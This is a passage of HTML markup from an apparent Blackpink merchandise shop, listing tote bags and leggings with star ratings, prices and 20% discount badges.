        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="329">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/655/conversions/tb840x840medium-c1198600600-bgf8f8f8-17-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="117">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-leggings-blackpinks-new-logo-design-leggings-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/232/conversions/leggingsmx540front-pad600x600f8f8f8-18-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Leggings - Blackpink&#039;s new logo design Leggings RB0401 [ID1591]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpinks-new-logo-design-leggings-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpinks-new-logo-design-leggings-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Leggings - Blackpink's new logo design Leggings RB0401 [ID1591]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="56">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-blink-since-2016-leggings-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/109/conversions/leggingsmx540front-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Leggings - Blackpink Blink since 2016 Leggings RB0401 [ID1568]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-blink-since-2016-leggings-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-leggings-blackpink-blink-since-2016-leggings-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Leggings - Blackpink Blink since 2016 Leggings RB0401 [ID1568]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
